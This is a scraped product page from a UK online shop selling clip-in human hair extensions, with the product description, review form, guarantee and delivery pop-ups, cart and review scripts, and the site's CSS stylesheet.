        
        <div class="cart">
        <div>Qty:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="297" />
          &nbsp;<a id="button-cart" class="button">
										<span>Buy Now</span>
									</a></div>
       
              </div>
        
        <div class="left" style="width:170px"><b>Availability:</b></div> Out Of Stock<br />
        <div class="left" style="width:170px"><b>Product Code:</b></div> FHDW18CLIP#6/27<br />
        <!--<div class="left" style="width:170px"><b>Reward Points:</b></div> 0<br />	-->	<div class="left" style="width:170px"><b>Average Rating</b></div> <img src="catalog/view/theme/default/image/stars-5.png" alt="1 reviews" /><br /><br />
      
      
      	      
     
      
      <div id="tabs" class="htabs"><a href="#tab-description" id="description">Description</a>
            <a href="#tab-review">Reviews (1)</a>
        
    <!-- AddThis Button BEGIN -->
          <div class="addthis_default_style" style="float:right"><a class="addthis_button_compact">Share</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 

  </div>
  <div id="tab-description" class="tab-content"><p>
	<strong><span style="font-size: 10px;">If you&#39;re after more volume and glamour, look no further! Our Deluxe sets are perfect for achieving luxurious celebrity-worthy locks - Kim Kardashian, eat your heart out! Each Lush Hair Extensions Deluxe Clip In&nbsp;<a href="https://www.lushhairextensions.co.uk/">Hair Extensions</a>&nbsp;set includes 8 weft pieces with pre-attached feather light silicone clips that will not slip or pull. Each piece is double wefted - this means you receive almost twice the amount of hair without having to pay twice the price of a full head. Our 20&quot; sets contain a full 150g of our glossy Remy Human Hair. Our Deluxe sets are available in all of the popular Lush Hair Extensions colours and lengths range from 15&quot;, 18&quot;, 20&quot; and 24&quot;.</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">18&rdquo; DELUXE DOUBLE WEFTED FULL HEAD SET</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">Salon Professional A Grade Remy Human Clip in Hair Extensions</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">8 Double Weft Pieces,&nbsp;18 clips per set&nbsp;(clips already attached)</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">130 grams of Finest Quality Silky Soft European Remy Hair</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">What you get in your set:</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">1 x 8&quot; wide weft 4 clips attached</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">2 x 6&quot; wide weft 3 clips attached</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">2 x 4&quot; wide weft 2 clips attached</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">1 x 3&quot; wide weft 2 clips attached</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">2 x 2&quot; wide weft 1 clip attached</span></strong></p>
<p>
	&nbsp;</p>
<p>
	<strong><span style="font-size: 10px;">That&rsquo;s 8 DOUBLE WEFT pieces, 35&rsquo;&rsquo; &amp; 130&nbsp;grams of Hair!!</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">DOUBLE THE HAIR NOT DOUBLE THE PRICE!!</span></strong></p>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Write a review</h2>
    <b>Your Name:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Your Review:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span><br />
    <br />
    <b>Rating:</b> <span>Bad</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp; <span>Good</span><br />
    <br />
    <b>Enter the code in the box below:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button buttonLush"><span>Submit</span></a></div>
    </div>
  </div>
    
        
       
      
       </div>
       <div id="column-right">

        	<a class="fancybox" href="#Delivery"><img src="catalog/view/theme/Lush/image/delivery.gif" alt="Lush Hair Extensions Next Day Delivery" class="border" /></a>
			
        	<a class="fancybox" href="#Guarantee"><img src="catalog/view/theme/Lush/image/guarantee.gif" alt="Lush Hair Extensions Guarantee" class="border" /></a>
            
            <a class="fancybox" href="/custom_colourmatch&ajax=1"><img src="catalog/view/theme/Lush/image/colourmatch.gif" alt="Lush Hair Extensions Colour Match Service" class="border" /></a>
		
       	   <h2 class="margin-top margin-bottom center">We Recommend</h2>
        <input type='hidden' id='current_page' /> 
		<input type='hidden' id='show_per_page' /> 
            
           <div id='page_navigation'></div> 
           <div id="we-recommend">
           	
                      		<div class="item">
                   <div class="image"><a href="https://lushhairextensions.co.uk/20_quot_clip_in_human_hair_extensions_full_head_6_medium_brown"><img src="https://lushhairextensions.co.uk/image/cache/data/tcontent/colourchart/Col-6-80x80.jpg" alt="20&quot; Clip In Human Hair Extensions FULL HEAD #6 Medium Brown" /></a></div>
                   <div><a href="https://lushhairextensions.co.uk/20_quot_clip_in_human_hair_extensions_full_head_6_medium_brown">20&quot; Clip In Human Hair Extensions FULL HEAD #6 Medium Brown</a></div>
                                       <div class="price">
                                            £69.99                                            <br /><br />
                      <div class="cart"><a onclick="addToCart('65');" class="button"><span>Buy Now</span></a></div>
                    </div>
                </div>
                	            
                       </div> 
                  		
       </div>
    </div>

</div>

<div style="display: none;">
    <div id="Guarantee" class="inlineGuarantee">
    <h2 class="title">Lush Guarantee</h2>
    <h3>Your guarantee when buying from lushhairextensions.co.uk</h3>
    
    <p>When purchasing from lushhairextensions.co.uk we want your experience to be fun and easy! We are very proud of our products and the service we provide. We always appreciate the positive reviews we get from our customers who tell us our hair extensions are the "best they have ever worn"!</p>
    
    <p>We also know that sometimes it takes more than one attempt for people to find the right extensions for them - choosing from a computer screen may not be easy but it shouldn't be stressful! We are confident that you will love your new hair extensions and your fabulous new look! But if anything is wrong we don't want you to worry for one second! With our 7 day guarantee for all customers -</p>
    
    <p><b>WE WILL HAPPILY ACCEPT BACK ANY ITEM FOR EXCHANGE OR REFUND!</b></p>
    
    <p>Of course there are conditions and exceptions that we would like you to know about! We do want this process to be fair for both you and us!</p>
    
    <p>Ultimately any item can be returned within 7 days as long as it is returned in the exact condition it arrived.</p>
    
    <p>We want the process to be easy for you so just follow the 3 simple rules!</p>
    
    <p>1. Hair must be returned unworn and unused. This includes wearing, cutting, washing or styling the hair in anyway. This also means that you can't try on the hair - even if briefly!</p>
    
    <p>2. It must be returned in its retail packaging. You can take the hair extensions out of the clear plastic packaging so you can look and feel the hair extensions however If you remove the hair from the card and or remove the gold bonds that tie it up, it is ineligible for return.
    </p>
    
    <p>3. Finally, you are responsible for all postage costs sending the item back to us and we cannot offer a refund or exchange until the item arrives back to our premises. But we will action all refund and exchanges typically within 48 hours of the product arriving back to us - as long as all they arrive in excellent condition of course!</p>
    
    <p>Please visit our Terms and Conditions page for more information or simply contact us if you are worried about sending an item back for return or exchange! Our team will be more than happy to help you with any questions or concerns you may have!</p>
    </div>
</div>
<div style="display: none;">
    <div id="Delivery" class="inlineDelivery">
    <h2 class="title">NEXT DAY Delivery</h2>
   
   <p style="font-weight:bold; font-size:16px">
   Need Your Order In a Hurry!<br />
   We can get your order to you tomorrow before 1pm**
   </p>
   
   <p>**Place your order before 3pm and we will dispatch same day for delivery before 1pm the next day!</p>
   
   <p>**Available to UK destinations only</p>
   
   <p>**Just select NEXT DAY Delivery at check-out</p>
    
    </div>
</div>
<div style="display: none;">
    <div id="ColourMatch" class="inlineColourMatch">
    <b>Warning</b>: include(/home/lushco/public_html/includes/colour-match-home.php): failed to open stream: No such file or directory in <b>/home1/prostyles/lushheold.lushhe.com/catalog/view/theme/Lush/template/product/product.tpl</b> on line <b>523</b><b>Warning</b>: include(): Failed opening '/home/lushco/public_html/includes/colour-match-home.php' for inclusion (include_path='.:/opt/cpanel/ea-php56/root/usr/share/pear') in <b>/home1/prostyles/lushheold.lushhe.com/catalog/view/theme/Lush/template/product/product.tpl</b> on line <b>523</b>    </div>
</div>
<script type="text/javascript"><!--


$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/update',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['warning']) {
					$('#notification').html('<div class="warning" style="display: block;">' + json['error']['warning'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
					$('.warning').fadeIn('slow');
				}
				
				for (i in json['error']) {
					$('#option-' + i).after('<span class="error">' + json['error'][i] + '</span>');
				}
			}	 
						
			if (json['success']) {
				$('#notification').html('<div class="attention" style="display: block;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

				if (json['promotes']){
					
					$.each(json['promotes'], function(i,data){
						$('#container').append(data);
					});
				}
					
				$('.attention').fadeIn('slow');
					
				$('#cart_total').html(json['total']);
								
				var image = $('#image').offset();
				var cart  = $('#cart').offset();

				$('#image').before('<img src="' + $('#image').attr('src') + '" id="temp" style="position: absolute; top: ' + image.top + 'px; left: ' + image.left + 'px;" />');

				params = {
					top : cart.top + 'px',
					left : cart.left + 'px',
					opacity : 0.0,
					width : $('#cart').width(),  
					height : $('#cart').height()
				};		

				$('#temp').animate(params, 'slow', false, function () {
					$('#temp').remove();
				});		
			}	
		}
	});
});

//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').slideUp('slow');
		
	$('#review').load(this.href);
	
	$('#review').slideDown('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=297');

$('#button-review').bind('click', function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=product/product/write&product_id=297',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data.error) {
				$('#review-title').after('<div class="warning">' + data.error + '</div>');
			}
			
			if (data.success) {
				$('#review-title').after('<div class="success">' + data.success + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
if ($.browser.msie && $.browser.version == 6) {
	$('.date, .datetime, .time').bgIframe();
}
$('.date').datepicker({dateFormat: 'yy-mm-dd'});
$('.datetime').datetimepicker({
	dateFormat: 'yy-mm-dd',
	timeFormat: 'h:m'
});
$('.time').timepicker({timeFormat: 'h:m'});
//--></script> 
<div class="clear"></div>

<div id="instagramimages">
</div>

  <div id="footer">

	
	<div class="column">

		<h3>Help</h3>

		
		<ul>

			
			<li><a href="/contact">Contact Us</a></li>

			
			<li><a href="/delivery_information">Delivery Information</a></li>

			
			<li><a href="/return_information">Returns Information</a></li>

			
			<li><a href="/payment_methods">Payment Methods</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Information</h3>

		
		<ul>

			
			<li><a href="/about_us">About Us</a></li>

			
			<li><a href="/terms_amp_conditions">Terms &amp; Conditions</a></li>

			
			<li><a href="/privacy_policy">Privacy Policy</a></li>

			
			<li><a href="pre_bonded_hair_extensions">Pre Bonded Hair Extensions</a></li>

			
			<li><a href="hair_extensions_for_short_hair">Hair Extensions for Short Hair</a></li>

			
			<li><a href="/sitemap">Site Map</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Account</h3>

		
		<ul>

			
			<li><a href="/myaccount">My Account</a></li>

			
			<li><a href="/register">Register</a></li>

			
			<li><a href="/tradeenquiries">Trade Enquiries</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Products</h3>

		
		<ul>

			
			<li><a href="/clip_in_hair_extensions">Hair Extensions</a></li>

			
			<li><a href="/hair_care">Hair Care</a></li>

			
			<li><a href="/checkout_voucher">Gift Vouchers</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Useful Links</h3>

		
		<ul>

			
			<li><a href="/custom_celebritystyles">Celebrity Styles</a></li>

			
			<li><a href="/custom_customerstyles">Customer Styles</a></li>

			
			<li><a href="/custom_styleofthemonth">Style of the Month</a></li>

			
			<li><a href="/custom_videoguides">How to Videos</a></li>

			
			<li><a href="/custom_colourchart">Colour Chart</a></li>

			
			<li><a href="/custom_ourhair">Our Hair</a></li>

			
		</ul>

		
	</div>

	
    

    <div class="column columnsocial">

		<h3>
	Join Us</h3>
<p>
	<a href="https://www.facebook.com/LushHairExtensionsUK" target="_blank"><img alt="Facebook" src="/catalog/view/theme/Lush/image/facebook-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://twitter.com/LH_Extensions" target="_blank"><img alt="Twitter" src="/catalog/view/theme/Lush/image/twitter-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://www.youtube.com/user/HairBoutiqueTV" target="_blank"><img alt="Youtube" src="/catalog/view/theme/Lush/image/youtube-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://www.instagram.com/lush.hair.extensions/" target="_blank"><img alt="Youtube" src="/catalog/view/theme/Lush/image/instagram-icon.png" style="width: 40px; height: 36px;" /></a></p>

    </div>

	<div class="clear"></div>

	<div class="addictivemenu">		

		<ul>

			
			
			<li><a href="/clip_in_hair_extensions" style="border: none;">OUR HAIR EXTENSIONS ►</a></li>

			
			
			<li><a href="/ultimate_full_head_sets_clip_in_hair_extensions" >ULTIMATE</a></li>

			
			
			<li><a href="/deluxe_full_head_sets_clip_in_hair_extensions" >DELUXE</a></li>

			
			
			<li><a href="/full_head_sets_clip_in_hair_extensions" >FULL HEAD</a></li>

			
			
			<li><a href="/deluxe_quad_weft_clip_in_hair_extensions" >DELUXE WEFT</a></li>

			
			
			<li><a href="/full_head_weft_weft" >DIY WEFT</a></li>

			
			
		</ul>

		<div class="clear"></div>

	</div>

  </div>



  <div id="footerbottom" class="clearfix">

  	<div class="left">lushhairextensions.co.uk/ 2026</div>

	<a class="left" href="https://mobile.lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_6_27_med_brown_caramel_mix" style="margin-left: 50px;" onclick="gotomobile();" id="mobileaddress">Go to Mobile Version</a>

	<script type="text/javascript">

		var mobileurl = "https://mobile.lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_6_27_med_brown_caramel_mix";

		jQuery(document).ready(function() {

			$('#mobileaddress').attr('href', 'javascript:void(0)');

		});

		function gotomobile(){

			window.location = mobileurl + window.location.hash;

		}

	</script>

    <!--<div class="right">

    <a href="https://lushhairextensions.co.uk/terms_amp_conditions">Terms and Conditions</a> | 

    <a href="https://lushhairextensions.co.uk/privacy_policy">Privacy Policy</a> | 

    <a href="https://lushhairextensions.co.uk/contact">Contact Us</a>

    </div>-->

  </div>

  

  <!-- <div class="clearfix">

    <div style="text-align: center;"><img alt="payment" src="catalog/view/theme/Lush/image/payment.jpg" width="473" height="34" /></div>

  </div>

  <div style="float: left;"><a href="https://plus.google.com/u/0/115446057249027355675/about" rel="author" style="color: #343434;">By Rosie Reynolds</a></div>

  <div style="float: right;"><a href="http://www.pogo-digital.co.uk" style="color: #000;">Website made by POGO Digital</a></div>

  <div id="filter_loader_bg"></div>

  <div style="clear:both;"><br/><br/><br/></div>

  </div> -->



<script type="text/javascript">
jQuery(document).ready(function() {
	$.ajax({
		type: 'GET',
		url: '/index.php?route=common/home/loadinstagram',
		dataType: 'html',
		cache:false,
		complete: function() {
		},
		success: function(html) {
			$('#instagramimages').html(html);
		}
	});	
});
</script>



<script type="text/javascript">stLight.options({publisher: "0dce1261-cfdd-49a2-94a1-b3afbe396ffe", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>

var options={ "publisher": "0dce1261-cfdd-49a2-94a1-b3afbe396ffe", "logo": { "visible": true, "url": "/", "img": "https://www.lushhairextensions.co.uk/image/data/ultimatelogo/logonewgonew1.png", "height": 45}, "ad": { "visible": false, "openDelay": "5", "closeDelay": "0"}, "livestream": { "domain": "", "type": "sharethis"}, "ticker": { "visible": false, "domain": "", "title": "", "type": "sharethis"}, "facebook": { "visible": false, "profile": "sharethis"}, "fblike": { "visible": false, "url": ""}, "twitter": { "visible": false, "user": "sharethis"}, "twfollow": { "visible": false}, "custom": [{ "visible": false, "title": "Custom 1", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}, { "visible": false, "title": "Custom 2", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}, { "visible": false, "title": "Custom 3", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}], "chicklets": { "items": ["facebook", "twitter", "linkedin", "pinterest", "email", "sharethis"]}};

var st_bar_widget = new sharethis.widgets.sharebar(options);

</script>








</body></html>




--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/stylesheet.css
body_size: 7710
content:


UL#mm_topnav .mm_sub UL .sub_cate_group_name {

	color:#fff;

	margin-left:-10px;

} 

UL#mm_topnav .mm_sub UL .sub_cate_group_name:hover{

	background:none;

	

} 

html {

	overflow: -moz-scrollbars-vertical;

	margin: 0;

	padding: 0;

}

body {

	color: #343434;

	font-family: 'Museo Sans 500','Museo Sans 700', Arial, Helvetica, sans-serif;

	margin: 0px;

	padding: 0px;

}

body, td, th, input, textarea, select, a {

	font-size: 12px;

}

h1, .welcome {

	color: #000;

	margin-top: 0px;

	margin-bottom: 20px;

	font-size: 18px;

	font-weight: normal;

	text-shadow: 0 0 1px rgba(0, 0, 0, .01);

}

h2 {

	color: #000000;

	font-size: 16px;

	margin-top: 0px;

	margin-bottom: 5px;

}

p {

	margin-top: 0px;

	margin-bottom: 20px;

}

a{

	/*color: #f2047a;*/
	color: grey;

	text-decoration: none;

	cursor: pointer;

	outline:none;

}

a:hover {

	text-decoration: none;

}

a.black{

	color: #000;

	text-decoration: none;

	cursor: pointer;

	outline:none;

}

a.black:hover {

	text-decoration: none;

	color: #f2047a;

}

a.pinktip{

	color: #f2047a!important;

	text-decoration:underline;

	cursor: pointer;

	outline:none;

}

a.pinktip:hover {

	text-decoration: none;

	color: #000!important;

}

a img {

	border: none;

}

form {

	padding: 0;

	margin: 0;

	display: inline;

}

input[type='text'], input[type='password'], textarea {

	background: #F8F8F8;

	border: 1px solid #CCCCCC;

	padding: 5px;

	margin-left: 0px;

	margin-right: 0px;

}

select {

	background: #F8F8F8;

	border: 1px solid #CCCCCC;

	padding: 2px;

}

label {

	cursor: pointer;

}

/*.left{float:left}

.right{float:right}*/

.center{text-align:center}

.padding-top{padding-top:10px}

.padding-bottom{padding-bottom:10px}

.padding-left{padding-left:10px}

.padding-right{padding-right:10px}

.margin-top{margin-top:10px}

.margin-bottom{margin-bottom:10px}

.margin-left{margin-left:10px}

.margin-right{margin-right:10px}

.border{border:1px solid #e7e7e7}

.clearfix:after {

	content: ".";

	display: block;

	clear: both;

	visibility: hidden;

	line-height: 0;

	height: 0;

}

 

.clearfix {

	display: inline-block;

}

 

html[xmlns] .clearfix {

	display: block;

}

 

* html .clearfix {

	height: 1%;

}

/* layout */

#container {

	width: 980px;

	margin-left: auto;

	margin-right: auto;

	text-align: left;

	position: relative;

}

#column-left {

    float: left;

    margin-right: 10px;

    width: 220px;

}

#column-right {

	float: right;

	width: 230px;

}

#content {

	min-height: 200px;

	margin-bottom: 25px;

}

#column-left + #column-right + #content, #column-left + #content {

	margin-left: 230px;

}

#column-right + #content {

	margin-right: 230px;

}

/* header */

#header {

	height: 110px;

	margin-bottom: 7px;

	padding-bottom: 4px;

	position: relative;

	z-index: 99;

}

#header #logo {

	position: absolute;

	top: 50px;

	left: 15px;

}

#header .newtopbar{

	background: url('../image/topnavbg.png') repeat-x;

	width: 987px;

	margin-left: -5px;

	height: 39px;

	border-left: 1px solid #dddddd;

	border-right: 1px solid #dddddd;

	border-bottom: 1px solid #dddddd;

    -webkit-border-radius: 0px 0px 5px 5px;

	-moz-border-radius: 0px 0px 5px 5px;

	-khtml-border-radius: 0px 0px 5px 5px;

	border-radius: 0px 0px 5px 5px;	

}

#header .newtopbar .leftpart {

    float: left;

    padding: 11px 0 13px 15px;

    width: 53%;

    border-right: 1px solid #DDDDDD;

}

#header .newtopbar .leftpart a, #header .newtopbar .leftpart a:visited {

	color: #666666;

	border-right: 1px solid #dddddd;

	padding: 3px 9px;

	font-size: 10px;

}

#header .newtopbar .leftpart a:last-child{

	border: none;

}

#header .newtopbar .rightpart{

	float: right;

	width: 44%;

}

#header .newtopbar .rightpart a, #header .newtopbar .rightpart div{

	float: left;

	margin-right: 5px;

	margin-top: 7px;

}

#header .newtopbar .rightpart div{

	margin-right: 0px;

}

#language {

	position: absolute;

	top: 15px;

	left: 335px;

	width: 75px;

	color: #999;

	line-height: 17px;

}

#language img {

	cursor: pointer;

}

#currency {

	width: 75px;

	position: absolute;

	top: 15px;

	left: 425px;

	color: #999;

	line-height: 17px;

}

#currency a {

	display: inline-block;

	padding: 2px 4px;

	border: 1px solid #CCC;

	color: #999;

	text-decoration: none;

	margin-right: 2px;

	margin-bottom: 2px;

}

#currency a b {

	color: #000;

	text-decoration: none;

}

#header #cart {

    position: absolute;

    right: 0;

    top: 60px;

    z-index: 9;

	padding-left: 25px;

	background: url('../image/lock.jpg') no-repeat;

}

#header #cart .heading {

    float: right;

    padding-left: 14px;

    padding-right: 14px;

    position: relative;

    z-index: 1;

}

#header #cart .heading p {

    color: #DCA644;

    margin-bottom: 0px;

    font-size: 16px;

    font-weight: bold;

}

#header #cart .heading a {

    color: #000060;

    text-decoration: none;

	font-weight: bold;

}

#header #cart .heading a span {

	/*background: url('../image/arrow-down.png') 100% 50% no-repeat;*/

	padding-right: 10px;

}

#header #cart .content {

	clear: both;

	display: none;

	position: relative;

	top: 20px;

	padding: 8px;

	min-height: 60px;

	background:#000000;

	background-color: rgba(0, 0, 0, 0.9);

}

#header #cart .heading .cartlink, #header #cart .heading .cartlink:visited{

	background: url('../image/orange_arrow.png') no-repeat 0 50%;

	padding-left: 10px;

	margin-right: 5px;

	color: #d89f38;

}



#header #cart.active .content {

	display: block;

}

#header #cart .cart {

	border-collapse: collapse;

	width: 100%;

	margin-bottom: 5px;

}

#header #cart .cart td {

	color: #FFF;

	vertical-align: top;

	padding: 10px 5px;

	border-bottom: 1px solid #333333;

}

#header #cart .cart .image {

	width: 1px;

}

#header #cart .cart .image img {

	border: 1px solid #333333;

	text-align: left;

}

#header #cart .cart .name small {

	color: #FFF;

}

#header #cart .cart .quantity {

	text-align: right;

}

#header #cart .cart td.total {

	text-align: right;

}

#header #cart .cart .remove {

	text-align: right;

}

#header #cart .cart .remove img {

	cursor: pointer;

}

#header #cart table.total {

	border-collapse: collapse;

	padding: 5px;

	float: right;

	clear: left;

	margin-bottom: 5px;

}

#header #cart table.total td {

	color: #FFF;

}

#header #cart .content .checkout {

	text-align: right;

	clear: both;

}

#header #cart .empty {

	padding-top: 30px;

	text-align: center;

	color:#FFFFFF;

}

#header #helpinfo {

	position: absolute;

	top: 60px;

	right: 400px;

	width: 260px;

	z-index: 15;

}

#header #helpinfo p{

	margin: 0;

}

#header #helpinfo p:first-child{

	font-size: 16px;

	font-weight: bold;

	color: #333333;

	margin-bottom: 5px;

}

#header #helpinfo p b{

	color: #000;

}

#header #helpinfo p a, #header #helpinfo p a:visited{

	color: #d99e38;

	text-decoration: underline;

}

#header #search {

    position: absolute;

    right: 0;

    top: 55px;

    width: 238px;

    z-index: 15;

	display: none;

}

#header .button-search {

	position: absolute;

	left: 0px;

	background: url('../image/button-search.png') center center no-repeat;

	width: 28px;

	height: 24px;

	border-right: 1px solid #CCCCCC;

	cursor: pointer;

}

#header #search input {

	background: #FFF;

	padding: 1px 1px 1px 33px;

	width: 200px;

	height: 21px;

	border: 1px solid #CCCCCC;

	-webkit-border-radius: 3px 3px 3px 3px;

	-moz-border-radius: 3px 3px 3px 3px;

	-khtml-border-radius: 3px 3px 3px 3px;

	border-radius: 3px 3px 3px 3px;

	-webkit-box-shadow: 0px 2px 0px #F0F0F0;

	-moz-box-shadow: 0px 2px 0px #F0F0F0;

	box-shadow: 0px 2px 0px #F0F0F0;	

}

#header #welcome {

	position: absolute;

	top: 10px;

	right: 90px;

	z-index: 5;

	width: 398px;

	text-align: right;

	color: #999999;

	display: none;

}

#header .links {

	position: absolute;

	right: 0px;

	bottom: 3px;

	font-size: 10px;

	padding-right: 10px;

	display: none;

}

#header .social{float:right; padding:5px 0 0 5px;	display: none;}

#header .links a {

	float: left;

	display: block;

	padding: 0px 0px 0px 7px;

	color: #333333;

	text-decoration: none;

	font-size: 12px;

}

#header .links a + a {

	margin-left: 8px;

	border-left: 1px solid #ff0066;

}

#header .links a:hover {color:#ff0066}

/* menu */

#menu {

	background:url(../image/menubg.gif); background-repeat:repeat-x;

	height: 40px;

	-webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	-webkit-box-shadow: 0px 2px 2px #DDDDDD;

	-moz-box-shadow: 0px 2px 2px #DDDDDD;

	box-shadow: 0px 2px 2px #DDDDDD;

	padding: 0px 5px;

	font-weight:bold;

	margin-bottom:20px;

}

#menu ul {

	list-style: none;

	margin: 0;

	padding: 0;

}

#menu > ul > li {

	position: relative;

	float: left;

	z-index: 20;

	border-right:#1d1d1b 1px solid;

}

#menu > ul > li:hover {

	color: #ff0066;

}

#menu > ul > li > a {

	font-size: 13px;

	color: #FFF;

	line-height: 14px;

	text-decoration: none;

	display: block;

	padding: 12px 15px 14px 15px;

	z-index: 6;

	position: relative;

}

#menu > ul > li > div {

	display: none;

	position: absolute;

	z-index: 5;

	padding: 20px;

	border: 1px solid #000000;

	-webkit-border-radius: 0px 0px 5px 5px;

	-moz-border-radius: 0px 0px 5px 5px;

	-khtml-border-radius: 0px 0px 5px 5px;

	border-radius: 0px 0px 5px 5px;

	background:#000000;

	background-color: rgba(0, 0, 0, 0.7); 

}

#menu > ul > li:hover > div {

	display: table;

}

#menu > ul > li > div > ul {

	display: table-cell;

}

#menu > ul > li ul + ul {

	padding-left: 20px;

}

#menu > ul > li ul > li > a {

	text-decoration: none;

	padding: 4px;

	color: #FFFFFF;

	display: block;

	white-space: nowrap;

	min-width: 120px;

}

#menu > ul > li ul > li > a:hover {

color:#eb087e

}

#menu > ul > li > div > ul > li > a {

	color: #FFFFFF;

}

.breadcrumb {

	color: #000;

	margin: 10px 0;

}

.breadcrumb > a{

	color: #000;

}

.success, .warning, .attention, .information {

	padding: 10px 10px 10px 33px;

	margin-bottom: 15px;

	color: #555555;

}

.success {

	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;

	border: 1px solid #BBDF8D;

}

.warning {

	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;

	border: 1px solid #F8ACAC;

}

.attention {

	background: rgba(242, 4, 122, 0.3) url('../image/attention.png') 10px center no-repeat;

	border: 1px solid #F2DD8C;

}

.information {

	background: #E8F6FF url('../image/information.png') 10px center no-repeat;

	border: 1px solid #B8E2FB;

}

.success .close, .warning .close, .attention .close, .information .close {

	float: right;

	padding-top: 4px;

	padding-right: 4px;

	cursor: pointer;

}

.required {

	color: #FF0000;

	font-weight: bold;

}

.error {

	display: block;

	color: #FF0000;

}

.help {

	color: #999;

	font-size: 10px;

	font-weight: normal;

	font-family: Verdana, Geneva, sans-serif;

	display: block;

}

table.form {

	width: 100%;

	border-collapse: collapse;

	margin-bottom: 20px;

}

table.form tr td:first-child {

	width: 150px;

}

table.form > * > * > td {

	color: #000000;

}

table.form td {

	padding: 4px;

}

input.large-field, select.large-field {

	width: 300px;

}

table.list {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

table.list td {

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

table.list thead td {

	background-color: #EFEFEF;

	padding: 0px 5px;

}

table.list thead td a, .list thead td {

	text-decoration: none;

	color: #222222;

	font-weight: bold;

}

table.list tbody td a {

	text-decoration: underline;

}

table.list tbody td {

	vertical-align: top;

	padding: 0px 5px;

}

table.list .left {

	text-align: left;

	padding: 7px;

}

table.list .right {

	text-align: right;

	padding: 7px;

}

table.list .center {

	text-align: center;

	padding: 7px;

}

table.list .asc {

	padding-right: 15px;

	background: url('../image/asc.png') right center no-repeat;

}

table.list .desc {

	padding-right: 15px;

	background: url('../image/desc.png') right center no-repeat;

}

